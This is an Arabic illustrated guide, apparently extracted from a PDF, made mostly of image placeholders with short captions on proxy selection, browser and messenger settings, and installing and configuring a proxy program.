

إ**ختيار البروكس***ي* 





**إعدادات المتصفح هكذا بدون بروآسي**

#### **الموسوعة المختصرة - عصام سرحان ذياب**



**إعدادات الماسنجر هكذا بدون سوآس**

**الموسوعة المختصرة - عصام سرحان ذياب**



**يدعم البرنامج التصفح و التحميل عن طريق الإآسبلورر فقط**

**عملية تنصيب البرنامج**



**إعداد البروآسي الخاص به تلقائيا**







**نافذة البرنامج بدون إتصال**



**إعدادت البروآسي داخل البرنامج**



**إعدادت إضافية**



**تحويل اللغة**

